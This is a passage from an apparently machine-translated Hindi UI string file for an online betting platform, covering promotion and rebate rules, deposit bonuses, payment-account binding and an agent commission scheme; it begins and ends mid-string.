अंतिम स्कोर चुन सकते हैं निर्दिष्ट फुटबॉल इवेंट (बास्केटबॉल खेल का कुल स्कोर है) अंक), सबमिट पर क्लिक करें, और इवेंट समाप्त होने के 12 घंटे के भीतर सफल दांवों की सूची इवेंट पेज पर घोषित की जाएगी सूची घोषित होने के बाद जितनी जल्दी हो सके खाता केंद्र, बिना मैन्युअल आवेदन के।","user.activity.activityRules":"गतिविधि नियम","user.activity.activityRule1":"{platform} नामित फुटबॉल और बास्केटबॉल हॉट इवेंट के लिए मुफ्त सट्टेबाजी प्रचार लॉन्च करेगा। सदस्यों को साझा करने के लिए मुफ्त सट्टेबाजी के अवसर प्राप्त करने के लिए केवल अपना मोबाइल फोन नंबर और ऐतिहासिक जमा राशि &ge;{minDepositAmount} बांधनी होगी पुरस्कार पूल। जो लोग ईवेंट पृष्ठ पर संबंधित प्रश्नों को सही ढंग से चुनते हैं, वे ईवेंट समाप्त होने के 48 घंटों के भीतर पुरस्कार पूल साझा करेंगे।","user.activity.activityRule2":"उदाहरण 1: फुटबॉल मैच की भविष्यवाणी की सामग्री दोनों टीमों का अंतिम स्कोर है। एक सदस्य ने 18 सितंबर को [डॉर्टमुंड] वीएस [बार्सिलोना] मैच की भविष्यवाणी में भाग लिया, और प्रवेश किया अंतिम स्कोर 1:0 है। यदि परिणाम 1:0 है, तो इवेंट पर सफलतापूर्वक दांव लगाने वाले कुल 100 उपयोगकर्ता {prizeAmount} पुरस्कार पूल साझा करेंगे। सिस्टम 48 घंटों के भीतर सदस्य केंद्र को {minDepositAmount} वितरित करेगा। कृपया इसे ध्यान से जांचें।","user.activity.activityRule3":"उदाहरण 2: बास्केटबॉल खेल में सट्टेबाजी की सामग्री पूरे खेल का शुद्ध स्कोर है। एक सदस्य ने एनबीए गेम [वॉरियर्स] वीएस [रैप्टर] पर सट्टेबाजी में भाग लिया, और सट्टेबाजी भर गई जैसे कि योद्धा 1-3 अंक जीतते हैं, खेल का परिणाम वारियर्स: रैप्टर्स 99:98 है। यदि योद्धा 1 अंक से जीतते हैं, तो दांव सही है और पुरस्कार विभाजित हो जाएंगे ।","user.activity.activityRule4":"सट्टेबाजी का समय: निर्धारित इवेंट की घोषणा होने के बाद सट्टेबाजी शुरू हो जाएगी। इवेंट शुरू होने के बाद उपयोगकर्ता द्वारा सबमिट की गई सट्टेबाजी सामग्री अवैध और अवैध हो जाएगी।","user.activity.activityRule5":"यह गतिविधि [रिबेट प्रमोशन] के साथ साझा की जाती है, और पुरस्कार पूल बोनस अन्य प्रमोशन के साथ साझा नहीं किया जाता है।","user.activity.activityRule6":"प्रत्येक उपयोगकर्ता को निम्नलिखित आवश्यकताओं को पूरा करना होगा: प्रत्येक मोबाइल फोन नंबर, ईमेल पता, आईपी पता, एक ही बैंक कार्ड, और एक ही कंप्यूटर केवल एक {प्लेटफ़ॉर्म} सदस्य खाता पंजीकृत कर सकता है। यदि कोई अवैध है उपयोगकर्ता मिल गया है, हम अनिश्चित काल के लिए उत्पन्न बोनस और मुनाफे की कटौती की समीक्षा करने का अधिकार सुरक्षित रखेंगे।","user.activity.activityRule7":"यदि समीक्षा के बाद यह पाया जाता है कि किसी सदस्य ने बेईमानी से बोनस प्राप्त किया है, तो {platform } को छूट और उत्पन्न लाभ को रद्द करने और वापस लेने का अधिकार होगा।","user.activity.activityRule8":"पाठ की समझ में अंतर से बचने के लिए, इस प्लेटफ़ॉर्म के पास गतिविधि की व्याख्या करने का अंतिम अधिकार है।","user.activity.firstMember":"इस प्लेटफ़ॉर्म का पहला सदस्य","user.activity.highBonus.applyMethodContent":"जमा करने के बाद लेकिन सट्टेबाजी से पहले, आवेदन की जाने वाली राशि का चयन करें और [गतिविधि छूट के लिए आवेदन करें] पर क्लिक करें। सिस्टम को आपका अनुरोध प्राप्त होने के बाद, इसकी समीक्षा की जाएगी और 5 मिनट के भीतर जोड़ा जाएगा। ","user.activity.venue":"गतिविधि स्थल","user.activity.minWithdraw":"न्यूनतम जमा राशि","user.activity.maxBonus":"अधिकतम बोनस","user.activity.allVenue":"{प्लेटफ़ॉर्म } सभी स्थान","user.activity.fristAmount":"पहली जमा राशि:","user.activity.applyAmount":"आवेदन राशि:","user.activity.amount":"उपलब्ध बोनस:","user.activity.apply":"गतिविधि छूट के लिए आवेदन करें","user.activity.selectMoney":"राशि चुनें","user.activity.toRecharge":"जमा पर जाएँ","user.activity.income.rule1":"1. ≥VIP1 और उससे ऊपर के उपयोगकर्ताओं की भागीदारी का समर्थन करता है। ≥{ minDepositAmount } RMB की एक एकल जमा राशि छूट का आनंद ले सकती है, जिसे वास्तविक समय में खाते में जमा किया जाएगा। कोई आवेदन नहीं है आवश्यक,","user.activity.amountMax":"एकल खाते के लिए अधिकतम दैनिक सीमा","user.activity.noAmountMax":"एक दिन में एक खाते के लिए कोई अधिकतम सीमा नहीं है, और आप टर्नओवर का 1 गुना तक पैसा निकाल सकते हैं;","user.activity.income.example":"उदाहरण: मान लें कि यह बैंक कार्ड छूट 1% है। उपयोगकर्ता A बैंक कार्ड चैनलों के माध्यम से 1,000 RMB जमा करता है। सफल जमा के बाद, वह अतिरिक्त 10 RMB इनाम प्राप्त कर सकता है।","user.activity.income.rule2":"2. इस ऑफर को अन्य बोनस ऑफर के साथ साझा किया जा सकता है;","user.activity.income.rule3":"3. यदि कोई उपयोगकर्ता या समूह असामान्य तरीके से गतिविधि छूट प्राप्त करने का प्रयास करता है, तो प्लेटफ़ॉर्म बिना किसी सूचना के संबंधित खातों को फ्रीज या बंद करने का अधिकार सुरक्षित रखता है और पैसे वापस नहीं करेगा। लक्षित उपयोगकर्ता काली सूची में डाला जाएगा;","user.activity.income.rule4":"4. पाठ की समझ में अंतर से बचने के लिए, यह प्लेटफ़ॉर्म इस गतिविधि की अंतिम व्याख्या का अधिकार सुरक्षित रखता है।","user.activity.free.introduction":"गतिविधि परिचय: {platform} निर्दिष्ट फोकस घटनाओं के लिए एक नकारात्मक लाभ मुक्त गतिविधि खोलेगा। निर्दिष्ट घटनाओं पर दांव का कुल नकारात्मक लाभ मूल रिटर्न का 100% प्राप्त कर सकता है। अधिकतम {maxVal} है, आप केवल एक टर्नओवर के साथ पैसा निकाल सकते हैं।","user.activity.free.table":"धनवापसी राशि के स्तर के विवरण के लिए, कृपया नीचे दी गई तालिका देखें:","user.activity.memberLevel":"सदस्य स्तर","user.activity.maxReturn":"अधिकतम वापसी राशि","user.activity.free.rule1":" 1. सदस्यों को भागीदारी के लिए अर्हता प्राप्त करने के लिए अपना मोबाइल फ़ोन नंबर बाइंड करना होगा और निर्दिष्ट कार्यक्रम शुरू होने से 24 घंटे पहले या शुरू होने के 90 मिनट के भीतर 500 या अधिक जमा करना होगा, और कोई भी नकारात्मक लाभ दांव पर लौटाया जाएगा। केवल [{fbName}] इवेंट के लिए (नोट: पहले से तय किए गए दांव इवेंट में शामिल नहीं हैं।)","user.activity.free.example":"उदाहरण: इवेंट का निर्दिष्ट इवेंट है: 2 जून को टोटेनहम हॉटस्पर बनाम लिवरपूल। यदि सट्टेबाजी गतिविधि के लिए इस इवेंट में हैंडीकैप दांव की आवश्यकता होती है, तो कुल निपटान परिणाम नकारात्मक लाभ होगा गेम ख़त्म होने के तुरंत बाद वापस कर दिया जाएगा।","user.activity.free.rule2":"2. वीआईपी सदस्यता स्तर घटना के निपटारे के बाद सिस्टम स्तर पर आधारित होगा (सदस्यों को आवेदन करने की आवश्यकता नहीं है)। जो सदस्य आवेदन शर्तों को पूरा करते हैं, कृपया जांच पर ध्यान दें ।","user.activity.free.rule3":"3. फ्री सिंगल और नेगेटिव के लिए लाभ की गणना केवल सिंगल जीत, हैंडीकैप, ओवर/अंडर, ऑड और इवेन (स्ट्रिंग प्ले) के चार हैंडीकैप के फुल टाइम और हाफ टाइम तक सीमित है। कॉर्नर किक, पेनल्टी शूटआउट), पेनल्टी कार्ड, प्रमोशन की संख्या और अन्य खेलों की अनुमति नहीं है), यूरोपीय हैंडीकैप 1.7 या हांगकांग हैंडीकैप 0.7 से कम कोई भी दांव, साथ ही एक ही इवेंट में हेजिंग हैंडीकैप पर एक साथ दांव, सट्टेबाजी की राशि में नहीं गिना जाएगा, और 7 दिनों से अधिक समय तक निपटाए गए इवेंट प्रमोशन में भाग नहीं लेंगे, जीत को केवल एक टर्नओवर के साथ वापस लिया जा सकता है।","user.activity.free.rule4":"4. यह गतिविधि छूट छूट के साथ साझा की जाती है, लेकिन अन्य प्रचारों के साथ नहीं।","user.activity.free.rule5":"5. प्रत्येक वास्तविक और वैध खिलाड़ी/प्रत्येक मोबाइल फोन नंबर/ई-मेल/घर का पता/वर्तमान पता/समान बैंक कार्ड/प्रत्येक आईपी पता/प्रत्येक कंप्यूटर या इंटरनेट डिवाइस, आप प्रत्येक घटना के लिए केवल एक बार नकारात्मक लाभ वापसी का आनंद ले सकते हैं, यदि कोई उल्लंघन होता है, तो आप इस बोनस का आनंद नहीं लेंगे।","user.activity.free.rule6":"6. यदि कोई ग्राहक मध्यस्थता, जुआ या बेईमानी से लाभ प्राप्त करते हुए पाया जाता है, तो सभी जीत और लाभ काट लिया जाएगा और छूट के लिए उसकी योग्यता रद्द कर दी जाएगी।","user.activity.explain":"इस गतिविधि की अंतिम व्याख्या का अधिकार इस प्लेटफ़ॉर्म का है।","user.activity.rebate.rule1":"1. यह गतिविधि प्लेटफ़ॉर्म पर अन्य गतिविधियों के साथ साझा की जाती है। यदि आप शर्तों को पूरा करते हैं तो आप भाग ले सकते हैं;","user.activity.rebate.rule2":"2. सिस्टम मैन्युअल कोड वॉशिंग का समर्थन कर सकता है। उन उपयोगकर्ताओं के लिए गणना अवधि, जिन्होंने कोड वॉश नहीं किया है: पिछले दिन की सुबह (बीजिंग समय 00:00 बजे) से उसी दिन सुबह-सुबह (बीजिंग समयानुसार प्रातः 00:00 बजे) छूट रिपोर्ट;","user.activity.rebate.rule3":"3. आवेदन विधि: सदस्यों को आवेदन करने की आवश्यकता नहीं है। उन लोगों के लिए छूट, जिनके पास स्व-सेवा कोड वॉशिंग नहीं है, स्वचालित रूप से हर दिन 15:00 बीजिंग समय से शुरू होकर वितरित की जाएंगी। छूट केवल 1 गुना टर्नओवर के साथ निकाला जा सकता है;","user.activity.rebate.rule4":"4. छूट राशि = कुल वैध दांव X वीआईपी छूट अनुपात;","user.activity.rebate.rule5":"5. वैध दांव की परिभाषा: खेल और ई-स्पोर्ट्स दांव (यदि दांव में आधी हार या आधी जीत की स्थिति है, तो सिस्टम कुल दांव राशि के आधे की गणना करेगा एक वैध दांव), कोई भी ड्रा, रद्द किए गए इवेंट दांव, कोई भी दांव जो जीत या हार का परिणाम नहीं देता, असफल दांव, और दांव पर दांव, कोई भी खेल दांव जीत या हार के अंतिम परिणाम के आधार पर मान्य होगा; और कार्ड गेम जैसे बैकारेट/ब्लैकजैक, आदि; कोई भी दांव, ड्रॉ, अमान्य दांव, असफल दांव, और ऐसे दांव जो जीत या हार के परिणाम नहीं देते, असफल दांव, या शतरंज और कार्ड से संबंधित दांव; उपरोक्त प्रकार के दांव वैध दांव के रूप में नहीं गिने जाते हैं;","user.activity.rebate.rule6":"6. प्रत्येक उपयोगकर्ता इस गतिविधि में भाग लेने के लिए केवल एक खाते का उपयोग कर सकता है (मोबाइल फोन नंबर/ईमेल पता/निवास पता/वर्तमान पता/बैंक कार्ड/आईपी पता/कंप्यूटर या इंटरनेट डिवाइस और यदि अन्य जानकारी समान है, तो इसे उसी खाते के रूप में माना जाएगा), और जो लोग नियमों का उल्लंघन करते हैं वे इस गतिविधि के लिए पात्र नहीं होंगे;","user.activity.rebate.rule7":"7. यह गतिविधि वास्तविक खिलाड़ियों को प्लेटफ़ॉर्म द्वारा प्रदान किया गया एक लाभ है। यदि कोई उपयोगकर्ता या समूह असामान्य तरीके से दांव लगाता है या गतिविधि का लाभ उठाता है, तो प्लेटफ़ॉर्म फ़्रीज़ करने का अधिकार सुरक्षित रखता है बिना किसी सूचना के खाता रद्द कर दिया जाएगा और पैसे वापस नहीं किए जाएंगे;","user.activity.redRain.content":"{platform } मौसम पूर्वानुमान, {platform } एपीपी बड़ी संख्या में लाल लिफाफा बारिश के संकेत दिखाई देगा, लाल लिफाफा बारिश की एक बड़ी लहर आपके {प्लेटफॉर्म } एपीपी पर आएगी, कृपया सुनिश्चित करें पूरी तरह से तैयार रहने के लिए, सुनिश्चित करें कि आपके फ़ोन में पर्याप्त पावर और डेटा है ताकि आप हर लाल लिफाफे की बारिश से न चूकें।","user.activity.redRain.max":"प्रत्येक लहर में उच्चतम","user.activity.redRain.bigRedPacket":"बड़ा लाल पैकेट।","user.activity.redRain.radio":"आवश्यक कोडिंग","user.activity.daySignOn.giftLevel":"उपहार स्तर","user.activity.daySignOn.tip":"अतिरिक्त उदार पुरस्कार पाने के लिए सात दिनों के लिए साइन अप करें!","user.activity.daySignOn.day":"{ दिन } दिन","user.activity.daySignOn.addition":"अतिरिक्त पुरस्कार प्राप्त करें","user.activity.daySignOn.success":"सफलतापूर्वक साइन इन करें!","user.activity.daySignOn.rule1":"1. गतिविधि की संबंधित शर्त राशि को पूरा करने के बाद, आप गतिविधि पृष्ठ पर साइन इन करने के लिए क्लिक कर सकते हैं। यदि आप सफलतापूर्वक साइन इन करते हैं, तो आप स्वचालित रूप से दिन का संबंधित उपहार प्राप्त कर सकते हैं एक बार, और आप बिना किसी लेन-देन के पैसे निकाल सकते हैं।","user.activity.daySignOn.rule2":"2. जिन उपयोगकर्ताओं ने कुल सात दिनों के लिए साइन इन किया है, उन्हें संबंधित निम्न-स्तरीय साइन-इन उपहारों के अनुसार वितरित किया जाएगा; उदाहरण के लिए: यदि कोई उपयोगकर्ता दूसरे स्तर पर साइन इन करता है 5 तारीख को, और 2 तारीख को पहले स्तर पर प्रवेश, सात दिन का इनाम इस प्रकार होगा पहला बैच वितरित किया जाता है।","user.activity.daySignOn.rule3":"3. दैनिक दांव राशि की गणना का समय 00:00:00-23:59:59 है, जिसमें सभी {प्लेटफ़ॉर्म} खेल स्थल शामिल हैं। सभी प्लेटफार्मों की वास्तविक जीत और हार की गणना की जाती है प्रभावी शर्त राशि के रूप में।","user.activity.daySignOn.rule4":"4. कोडिंग में लगभग पांच मिनट की देरी होगी, कृपया धैर्यपूर्वक प्रतीक्षा करें!","user.activity.daySignOn.rule5":"5. खेल स्थलों की गणना पद्धति प्रारंभ समय है, यानी, उस दिन जीत या हार का परिणाम देने वाले इवेंट पर दांव पर उस दिन सफलतापूर्वक हस्ताक्षर किए जा सकते हैं। ","user.activity.daySignOn.rule6":"6. प्रत्येक वास्तविक और वैध खिलाड़ी, प्रत्येक मोबाइल फोन नंबर, ईमेल पता, एक ही बैंक कार्ड, आईपी पता, प्रत्येक कंप्यूटर या इंटरनेट डिवाइस केवल एक बार ही आवेदन कर सकता है और प्रत्येक आइटम का आनंद ले सकता है। प्रचार गतिविधियों का कोई भी उल्लंघन होने पर, कंपनी अनिश्चित काल के लिए उत्पन्न बोनस और मुनाफे की समीक्षा करने और कटौती करने का अधिकार सुरक्षित रखेगी।","user.activity.daySignOn.rule7":"7. यदि कोई उपयोगकर्ता या समूह असामान्य तरीके से गतिविधि छूट प्राप्त करने का प्रयास करता है, तो प्लेटफ़ॉर्म बिना किसी सूचना के संबंधित खाते को फ्रीज या बंद करने का अधिकार सुरक्षित रखता है और पैसे वापस नहीं करेगा। और उपयोगकर्ता को काली सूची में डाल दिया जाएगा।","user.activity.usdt.rule1":"1. ≥VIP1 और उससे ऊपर के उपयोगकर्ताओं की भागीदारी का समर्थन करता है। डिजिटल मुद्रा के सफल जमा के बाद, आप छूट का आनंद ले सकते हैं और बिना आवेदन के वास्तविक समय में इसे प्राप्त कर सकते हैं।","user.activity.usdt.example":"उदाहरण: मान लीजिए कि डिजिटल मुद्रा छूट 1% है। उपयोगकर्ता A डिजिटल मुद्रा चैनलों के माध्यम से 1,000 USDT जमा करता है। सफल जमा के बाद, वह अतिरिक्त 10 USDT इनाम प्राप्त कर सकता है।","user.activity.usdt.rule2":"2. इस ऑफर को अन्य बोनस ऑफर के साथ साझा किया जा सकता है;","user.activity.usdt.rule3":"3. यदि कोई उपयोगकर्ता या समूह असामान्य तरीके से गतिविधि छूट प्राप्त करने का प्रयास करता है, तो प्लेटफ़ॉर्म बिना किसी सूचना के संबंधित खातों को फ्रीज या बंद करने का अधिकार सुरक्षित रखता है और पैसे वापस नहीं करेगा। लक्षित उपयोगकर्ता काली सूची में डाला जाएगा;","user.bank.bindAccount":"बैंक कार्ड खाता बाइंड करें","user.bank.bindWithdrawInfo":"बाइंड निकासी जानकारी","user.bank.username":"कार्डधारक का नाम","user.bank.selectBank":"बैंक चुनें","user.bank.bankName":"बैंक का नाम","user.bank.bankCode":"बैंक कार्ड नंबर","user.bank.alipayAccount":"Alipay खाता","user.bank.weChatAccount":"वीचैट खाता","user.bank.alipay_QR_code":"Alipay QR कोड","user.bank.weChat_QR_code":"WeChat QR कोड","user.bank.upload_alipay_QR_code":"Alipay QR कोड अपलोड करें","user.bank.upload_weChat_QR_code":"WeChat QR कोड अपलोड करें","user.bank.bankSite":"खाता खोलने वाली साइट","user.bank.confirmAdd":"जोड़ने की पुष्टि करें","user.bank.tip":"फंड खाते की सुरक्षा सुनिश्चित करने के लिए, इसे भरने के बाद निकासीकर्ता का नाम नहीं बदला जा सकता है। यदि आपको इसे बदलने की आवश्यकता है, तो कृपया ग्राहक सेवा से संपर्क करें","user.bank.inputName":"कृपया अपना नाम दर्ज करें","user.bank.pleaseSelectBank":"कृपया एक बैंक चुनें","user.bank.inputBankCode":"कृपया बैंक कार्ड नंबर दर्ज करें","user.bank.inputAlipayAccount":"कृपया अपना Alipay खाता नंबर दर्ज करें","user.bank.inputWeChatAccount":"कृपया अपना WeChat खाता दर्ज करें","user.currency.bindAccount":"आभासी मुद्रा खाता बाइंड करें","user.currency.selectProtocal":"प्रोटोकॉल चुनें","user.currency.addAddress":"पता जोड़ें","user.currency.inputAddress":"कृपया पता दर्ज करें या चिपकाएँ","user.currency.pleaseInputAddress":"कृपया आभासी मुद्रा पता दर्ज करें","user.currency.pleaseSelectProtocal":"कृपया प्रोटोकॉल चुनें","user.bank.bindCard":"खाता बाइंड करें","user.business.proxy":"बिजनेस एजेंट","user.business.time":"अनुमानित समीक्षा समय: 1 कार्य दिवस","user.business.inquireTip":"ऑनलाइन परामर्श दर्ज करने के लिए क्लिक करें","user.business.inquire":"पूछताछ","user.business.tip1":"वास्तविक समय डेटा स्पष्ट और सरल है","user.business.tip2":"सदस्य आँकड़े वास्तविक समय, वास्तविक समय डेटा में अपडेट किए जाते हैं","user.business.tip3":"विश्लेषण रिपोर्ट, स्पष्ट और सरल","user.business.cardTextTitle1":"सदस्य सांख्यिकी","user.business.cardTextTitle2":"सदस्य गेम विवरण","user.business.cardTextTitle3":"सदस्य रिपोर्ट","user.business.cardTextTitle4":"प्लेटफ़ॉर्म शुल्क विवरण","user.business.cardTextLabel1":"पंजीकृत सदस्यों और वैध सदस्यों को किसी भी समय देखा जा सकता है","user.business.cardTextLabel2":"खेल में भाग लेने वाले सदस्यों के लाभ और हानि का विवरण","user.business.cardTextLabel3":"विभिन्न सदस्यों की जानकारी एक नज़र में स्पष्ट है","user.business.cardTextLabel4":"लेनदेन/व्यय/जीत और हानि राजस्व विवरण","user.business.apply":"सहयोग के लिए आवेदन करें","user.business.revoke":"एप्लिकेशन निरस्त करें","user.business.noApply":"लागू नहीं किया गया","user.business.verifying":"समीक्षा अधीन","user.business.verifySuccess":"सत्यापन सफल","user.business.verifyRejected":"समीक्षा अस्वीकृति","user.business.verifyCanceled":"सत्यापन रद्दीकरण","user.business.comparison":"डेटा तुलना","user.business.selectYearMonth":"वर्ष और महीना चुनें","user.business.winCount":"जीत और हार की राशि","user.business.newRegCount":"नये पंजीकरणों की संख्या","user.business.drawDepMoneyCount":"जमा और निकासी राशि","user.business.drawDepUserCount":"जमा और निकासी की संख्या","user.business.BeatCount":"शर्त राशि","user.business.withdrawCount":"निकासी राशि","user.business.rechargeCount":"जमा राशि","user.business.withdrawNum":"निकासी की संख्या","user.business.rechargeNum":"जमाकर्ताओं की संख्या","user.business.monthData":"इस महीने का डेटा अवलोकन","user.business.registerMembers":"पंजीकृत सदस्य","user.business.validMemberTip":"इस माह दांवों की संख्या {cooperateBetCnt} से अधिक है, और टर्नओवर {cooperateBet} से अधिक है","user.business.validMembers":"वैध सदस्य","user.business.activeMemberTip":"वे खिलाड़ी जिन्होंने इस महीने लॉग इन किया है","user.business.activeMemberCnt":"सक्रिय नंबर","user.business.realAmountTip":"एक नकारात्मक संख्या का मतलब है कि खिलाड़ी ने पैसे खो दिए हैं, एक सकारात्मक संख्या का मतलब है कि खिलाड़ी ने पैसे जीत लिए हैं","user.business.realAmount":"सट्टा लाभ और हानि","user.business.shareUrl":"लिंक साझा करें","user.business.downloadPage":"डाउनलोड पेज","user.business.home":"होम","user.business.registerPage":"पंजीकरण पृष्ठ","user.business.monthWinOrLose":"इस महीने वास्तविक लाभ और हानि","user.business.monthRegisterMember":"इस माह पंजीकृत सदस्य","user.business.monthValidMemberCnt":"इस माह के वैध सदस्य","user.business.monthActiveMemberCnt":"इस महीने सक्रिय सदस्यों की संख्या","user.business.manageCenter":"प्रबंधन केंद्र","user.business.memberRecord":"सदस्य रिकॉर्ड","user.business.fundCenter":"वित्तीय केंद्र","user.business.reportCenter":"रिपोर्ट केंद्र","user.business.assistCenter":"सहायता केंद्र","user.business.escrow":"एजेंट जमा","user.business.proxyLottery":"एजेंट लॉटरी","user.business.actname":"फंड प्रकार","user.business.finishTime":"पूरा समय","user.business.introduction.scheme":"कमीशन योजना-एजेंसी मॉडल","user.business.introduction.sumProfit":"कंपनी का कुल लाभ","user.business.introduction.validMember":"खिलाड़ियों की वैध संख्या","user.business.introduction.radio":"साझाकरण अनुपात","user.business.introduction.schemeTip1":"1. शुद्ध लाभ = महीने की कुल जीत और हानि - सदस्य बोनस (कोड लॉन्ड्रिंग और एजेंट अंतर कमीशन सहित) - प्लेटफ़ॉर्म शुल्क + पिछले महीने का शुद्ध लाभ (नकारात्मक संख्या)","user.business.introduction.schemeTip2":"2. बिजनेस कमीशन = शुद्ध लाभ * कमीशन अनुपात","user.business.introduction.schemeTip3":"3. वैध सदस्य = महीने में वैध दांव राशि ≥{cooperateBet }, महीने में वैध दांवों की संख्या ≥ {cooperateBetCnt }","user.business.introduction.composition":"एजेंसी मॉडल कमीशन संरचना","user.business.introduction.commissionCom":"कमीशन संरचना","user.business.introduction.commissionExp":"कमीशन उदाहरण","user.business.introduction.netProfit":"शुद्ध लाभ है","user.business.introduction.schemeTip4":"मान्य सदस्य ≥ {validMemberCnt} लोग * छूट अनुपात - छूट = {कमीशन} स्वयं का कमीशन","user.business.introduction.commissionPay":"कमीशन भुगतान","user.business.introduction.commissionPay.tip1":"1. भुगतान समय: कमीशन निपटान तिथि प्रत्येक माह की 5 तारीख है;","user.business.introduction.commissionPay.tip2":"2. नकारात्मक शुद्ध लाभ: यदि चालू माह में हानि होती है, तो हानि एकत्रित की जाएगी और अगले माह में गणना की जाएगी;","user.business.introduction.commissionPay.tip3":"3. कोई कमीशन की स्थिति नहीं: यदि महीने में {validMemberCnt} से कम वैध सदस्य हैं, या शुद्ध लाभ ≤ {netProfit} है, तो महीने में कोई कमीशन नहीं होगा ;","user.business.introduction.commissionRule":"विकास विनियम","user.business.introduction.commissionRule.tip1":"1. उच्चतम कमीशन अनुपात {अनुपात} है। विशेष रूप से उत्कृष्ट क्षमताओं वाले लोगों के लिए, कमीशन अनुपात और भी प्रभावशाली होगा।","user.business.introduction.commissionRule.tip2":"2. हम हमेशा एजेंटों के प्रदर्शन पर ध्यान देंगे, वास्तविक समय में कमीशन अनुपात को समायोजित करेंगे और एजेंटों को सूचित करेंगे।","user.business.introduction.commissionRule.tip3":"3. जिन ग्राहकों ने इस वेबसाइट पर पंजीकरण कराया है, वे अनुशंसित ग्राहक नहीं बन सकते।","user.business.introduction.commissionRule.tip4":"4. यदि कोई ग्राहक किसी एजेंट की सिफारिश के माध्यम से इस वेबसाइट पर पंजीकरण करता है, तो एजेंट एजेंट विशेषज्ञ हॉटलाइन से संपर्क कर सकता है। ","user.business.introduction.commissionRule.tip5":"5. एक ही नाम/समान भुगतान खाता/समान संपर्क जानकारी/समान आईपी/समान ईमेल पता केवल एक एजेंट खाते के लिए लागू हो सकता है।","user.business.introduction.commissionRule.tip6":"6. एजेंट खाते का नाम संशोधित नहीं किया जा सकता। एजेंट खाते के लिए आवेदन करने के लिए कृपया अपने वास्तविक नाम का उपयोग करें।","user.business.introduction.commissionRule.tip7":"7. एजेंट सहयोग खाता पंजीकृत करते समय कृपया अपनी वास्तविक संपर्क जानकारी भरें ताकि हम जानकारी सत्यापित कर सकें।","user.business.introduction.commissionRule.tip8":"8. समान नाम/समान भुगतान खाता/समान संपर्क जानकारी वाले सदस्य केवल एक एजेंट की डाउनलाइन हो सकते हैं।","user.business.introduction.commissionRule.tip9":"9. समान नाम/समान भुगतान खाता/समान संपर्क जानकारी/समान आईपी पता/समान ईमेल पते वाले सदस्यों को केवल एक सक्रिय ऑफ़लाइन के रूप में गिना जा सकता है।","user.business.introduction.commissionRule.tipLast":"एजेंट ऑफ़लाइन के पास एजेंट सहयोग खाते और एजेंट सहयोग के अपने गेम खाते के समान आईपी पता नहीं हो सकता है। अन्यथा, इस खाते को एजेंट के गेम खाते के रूप में पहचाना जाएगा और नहीं किया जाएगा एक सक्रिय ऑफ़लाइन के रूप में गिना जाता है ","user.business.introduction.commissionTerm":"अधिकार और उत्तरदायित्व शर्तें","user.business.introduction.commissionTerm.title1":"(1) एजेंसी योग्यताएं और पूरक निर्देश","user.business.introduction.commissionTerm.title1.tip1":"1. एजेंटों को दांव लगाने के लिए डाउनलाइन में हेरफेर करने की अनुमति नहीं है, अन्यथा उन्हें एजेंट के रूप में अयोग्य घोषित कर दिया जाएगा और कमीशन में लॉक कर दिया जाएगा (कृपया याद रखें कि जो कोई भी धोखाधड़ी करने के लिए बेईमान तरीकों का उपयोग करता है) कमीशन स्थायी रूप से होगा खाता फ़्रीज़ कर दिया गया है और सभी कमीशन का भुगतान नहीं किया जाएगा) ","user.business.introduction.commissionTerm.title1.tip2":"2. यदि एजेंट से संबद्ध बड़ी संख्या में खिलाड़ी असामान्य दांव लगाते हैं, तो हमारी कंपनी को कमीशन लॉक करने और एजेंट सहयोग रोकने का अधिकार है।","user.business.introduction.commissionTerm.title1.tip3":"3. हमारी कंपनी हर तीन महीने में एजेंटों का मूल्यांकन करेगी। एजेंटों के लिए प्रति माह सक्रिय सदस्यों की औसत संख्या 5 होनी चाहिए। अपर्याप्त संख्या वाले लोगों के एजेंट रद्द कर दिए जाएंगे। योग्यताएँ।","user.business.introduction.commissionTerm.title2":"(2) एजेंटों के अधिकार और दायित्व","user.business.introduction.commissionTerm.title2.tip1":"1. एजेंटों को दोनों पक्षों के मुनाफे को अधिकतम करने के लिए इस प्लेटफ़ॉर्म को सक्रिय रूप से बेचने और बढ़ावा देने में अपनी भूमिका निभानी चाहिए। एजेंटों को इसका सकारात्मक प्रचार, बिक्री और प्रचार करना चाहिए प्लेटफ़ॉर्म, द्वारा की गई लागत एजेंट द्वारा स्वयं वहन की जाएगी।","user.business.introduction.commissionTerm.title2.tip2":"2. प्रचार करते समय, एजेंटों को मंच के हितों की रक्षा करने की आवश्यकता होती है। यदि कोई ऐसा व्यवहार है जो कंपनी की प्रतिष्ठा को नुकसान पहुंचाता है, तो पता चलने पर सहकारी संबंध तुरंत समाप्त कर दिया जाएगा ।","user.business.introduction.commissionTerm.title3":"(3) एजेंटों के लिए इस प्लेटफ़ॉर्म के अधिकार और दायित्व","user.business.introduction.commissionTerm.title3.tip1":"1. इस प्लेटफ़ॉर्म के संयुक्त उद्यम विभाग के एजेंट विशेषज्ञ एजेंटों को डाउनलाइन के लिए खाते खोलने और उनकी सट्टेबाजी की स्थिति का निरीक्षण करने में सहायता करेंगे। एजेंटों और सदस्यों को सहमत होना होगा और उनका पालन करना होगा इस प्लेटफ़ॉर्म के सदस्यता नियम, नीतियां और संचालन प्रक्रियाएं, एजेंट अपने ऑफ़लाइन सदस्यों के खाता विवरणों को समझने के लिए किसी भी समय प्रबंधन बैकएंड में लॉग इन कर सकते हैं।","user.business.introduction.commissionTerm.title3.tip2":"2. यदि उल्लंघन पाया जाता है, तो यह प्लेटफ़ॉर्म एजेंटों या सदस्यों के खातों को अस्वीकार करने या फ्रीज करने का अधिकार सुरक्षित रखता है।","user.business.introduction.commissionTerm.title3.tip3":"3. कुछ परिस्थितियों में, सावधानीपूर्वक समीक्षा के बाद, यह मंच सहयोग समझौते की किसी भी शर्त को एकतरफा संशोधित करने का अधिकार सुरक्षित रखता है। यह मंच किसी भी शर्त को एकतरफा संशोधित करने का अधिकार सुरक्षित रखता है सहयोग समझौते की कोई भी शर्त","user.business.introduction.deposit":"एजेंट जमा निर्देश","user.business.introduction.deposit.tip1":"एजेंट अपनी एजेंसी की शेष राशि अपने स्वयं के डाउनलाइन सदस्यों को जमा कर सकते हैं। एकल लेनदेन के लिए न्यूनतम जमा राशि 1 है।","user.business.introduction.howDeposit":"कैसे जमा करें","user.business.introduction.howDeposit.tip1":"लॉगिन खाता-व्यापार सहयोग-प्रबंधन केंद्र-संचालन-कृपया खिलाड़ियों के लिए जमा करने से पहले फंड पासवर्ड सेट करें। फंड पासवर्ड सेट करने के चरण हैं: व्यक्तिगत केंद्र-सुरक्षा केंद्र-सेट फंड पासवर्ड बस इतना ही","user.business.introduction.problem":"स्थानांतरण FAQ","user.business.introduction.problem.tip1":"मैं अपने जमा रिकॉर्ड कहां देख सकता 